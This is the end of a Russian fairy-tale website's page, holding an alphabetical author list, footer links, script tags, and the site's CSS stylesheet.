                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/style.css
body_size: 1548
content:
body {
	height: 100%;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: tahoma;
	background-image: url("../images/back.jpg")
}

a {
	color: #3c3737;
	background-color: inherit;
	text-decoration: none;
}

a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.heder       {
	font: italic bold 14px Tahoma, Helvetica, sans-serif;
	color: #B5DAF0;
	background: #6AA6CC url("../images/logo_c.png") repeat;
	border-bottom: 2px solid #3C6491;
}
.heder a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.heder a:hover {
	color: #fff;
	background-color: inherit;
}
.fut      {
	font:  bold 11px Tahoma, "Times New Roman", Times, serif;
	color: #B5DAF0;
	background: #041f25 url("../images/f-fut.gif") repeat;
	border-bottom: 2px solid #041f25;
}
.fut a {
	color: #0b3a41;
	background-color: inherit;
	text-decoration: none;
}

.fut a:hover {
	color: #41f0f3;
	background-color: inherit;
}
.srt      {
	color: #003859;
	height: 18px;
	padding-left: 3px;
	border: 1px solid #003859;
	font: bold 11px/18px tahoma;
	width: 180px;
}

#hmenu { 
	float: center;
}

#hmenu a {
	text-decoration: none;
	color: #05252a;
	background: url("../images/tbut_on.png") no-repeat center top;
	display: block;
	height: 33px;
	width: 108px;
	text-align: center;
	font: bold 10px/33px tahoma, Times, serif;
}

#hmenu a:hover {
	background: url("../images/tbut_off.png") no-repeat top center;
	display: block;
	height: 33px;
	width: 108px;
	color: #05252a;
	text-align: center;
	font: bold 11px/33px tahoma, Times, serif;

}
.blockmenu a:link,
.blockmenu a:visited                       {
	color:#222;
	text-decoration:none;
	line-height:22px;
	font-weight:bold;
	height: 22px;
	display: block;
	text-indent: 16px;
}
.blockmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	font-weight:bold;
	background-image: url("../images/icon.gif");
	background-repeat: no-repeat;
	background-position: 13px center;
	text-indent: 24px;
	font-size: 12px;
}
.podmenu a:link,
.podmenu a:visited                       {
	color:#575e5e;
	text-decoration:none;
	line-height:22px;
	height: 22px;
	display: block;
	text-indent: 28px;
}
.podmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	text-indent: 28px;
	font-size: 12px;
}

.cf2  {
	border-top: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
	text-align: center;
	background: url("../images/back.jpg") repeat;
	height: 37px;
	text-indent: 12px;
	border-right: 1px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.cf3  {
	background: url("../images/block_bg_center.png");
                padding-left:2px;padding-right:2px
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}
.cf4  {
	background: url("../images/block_bg_center.png");
                padding-left:35px;padding-right:35px;height:47
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}

.left_menu  {
        background: url("../images/block_bg_center.png");
                padding-left:50px;padding-right:35px;height:47
	padding: 9px;
        font: 11px Tahoma, Helvetica, sans-serif;
        text-align: left;
}

.cf5  {
	background: url("../images/block_navigation.png");
}

.narod  {
        background: url("../images/narod.png");
}

.avtor  {
        background: url("../images/avtor.png");
}

.links
	{
	background: url("../images/block_links.png");
}
.vote12
        {
        background: url("../images/block_vote.png");
}

.vagno
	{
        background: url("../images/advertisement.png");
}

.cf5_1  {
	background: url("../images/block_bg_down.png");

}
.cf6  {
	background: url("../images/block_komanda.png");
}
.cf7  {
	background: url("../images/block_calendar.png");
}
.cf8  {
	background: url("../images/block_vote.png");
}
.cf9  {
	background: url("../images/block_intresty.png");
}
.cf10  {
	background: url("../images/block_statistic.png");
}
.cf11  {
	background: url("../images/block_news.png");
}
.cf12  {
	background: url("../images/block_akkaunt.png");
}
.cf13  {
	background: url("../images/block_wanted.png");
}
.cf14  {
	background: url("../images/block_chat.png");
}
.cf15  {
	background: url("../images/block_popular.png");
}
.cf16  {
	background: url("../images/block_schetchiki.png");
}
.cf17  {
	background: url("../images/block_friends.png");

}
.cf18  {
	background: url("../images/block_arxiv.png");

}

.titleblock  {
	border-top: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
	background: url("../images/title_rvf.jpg") repeat;
	text-indent: 12px;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
}
.blocdown  {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #757575;
}
.news  {
	padding: 0px;
	font: 13px Tahoma, sans-serif;
	text-align: justify;
	color: #333;
}
.news a {
	color: #993333;
	background-color: inherit;
	text-decoration: none;
}

.news a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.stcenter {
        color: #333;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: justify;
}
.stcenter a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.stcenter a:hover {
	color: #BF3E17;
	background-color: inherit;
}
.speedbar   {
        background: #FFFFFF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #757575;
	padding: 7px 12px;
	border-top: 2px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.f_input {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	text-indent: 7px;
	background: #FFFFFF;
	width: 180px;
	height: 18px;
	border: 1px solid #6AA6CC;
}
.f_textarea {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	background: #FFFFFF;	
	width: 459px;
	height: 156px;
	border: 1px solid #6AA6CC;
}
.userstop {
	color: #333;
	font-size: 11px;		
	font-family: tahoma;	
	text-decoration: none;
}
.userstop a {
	color: #4B73D4;
	text-decoration: none;
}
.userstop a:hover {
	color: #910000;
	text-decoration: none;
}
.userstop td {
	padding: 3px;
}
.userstop thead {
	color: #757575;
	font-weight: bold;
}
/*  navigation   */
.navigation {
	color:#666; 
	border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #636363;
	background:#F9F9F9;
	border:1px solid #E6E6E6;
	padding:3px 6px;
	font-size:11px
}

.navigation a:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#E6E6E6;
}

.navigation span {
